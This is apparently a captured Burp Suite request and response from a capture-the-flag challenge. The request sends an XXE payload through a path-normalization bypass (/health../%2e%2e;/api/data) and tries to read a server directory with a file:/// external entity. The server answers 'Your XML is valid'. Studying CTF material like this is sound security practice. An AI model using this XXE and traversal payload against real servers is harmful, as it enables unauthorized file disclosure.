 Request
Pretty Raw Hex \n Select extension...
1 POST /health../%2e%2e;/api/data HTTP/1.1
2 Host: orange.2021.ctf.cyhub.am
3 User-Agent: Fuzz Faster U Fool v1.3.1-dev
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: application/xml
7 Content-Length: 129
8
9 <?xml version="1.0" ?>
10 <!DOCTYPE r [
11 <!ELEMENT r ANY >
12 <!ENTITY sp SYSTEM "file:///usr/home/app/OrangeTask/">
13 ]>
14 <r>
&sp;
</r>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 28 Nov 2021 03:58:45 GMT
4 Content-Type: text/plain;charset=utf-8
5 Content-Length: 17
6 Connection: close
7
8 Your XML is valid